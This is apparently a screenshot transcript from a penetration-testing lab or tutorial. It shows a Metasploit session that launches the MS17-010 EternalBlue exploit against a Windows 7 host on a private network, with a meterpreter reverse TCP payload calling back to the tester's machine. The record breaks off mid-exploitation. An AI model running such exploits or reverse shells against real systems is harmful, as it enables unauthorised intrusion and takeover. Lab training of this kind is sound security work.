 root@socismee: /home/soin
File Actions Edit View Help
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb
_doublepulsar_rce
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.101.133
rhosts ⇒ 192.168.101.133
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.99.139:4444
[*] 192.168.101.133:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.101.133:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601
Service Pack 1 x64 (64-bit)
[*] 192.168.101.133:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.101.133:445 - The target is vulnerable.
[*] 192.168.101.133:445 - Connecting to target for exploitation.
[+] 192.168.101.133:445 - Connection established for exploitation.
[+] 192.168.101.133:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.101.133:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.101.133:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7
Profes
[*] 192.168.101.133:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 760
1 Serv
[*] 192.168.101.133:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.101.133:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.101.133:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.101.133:445 - Sending all but last fragment of exploit packet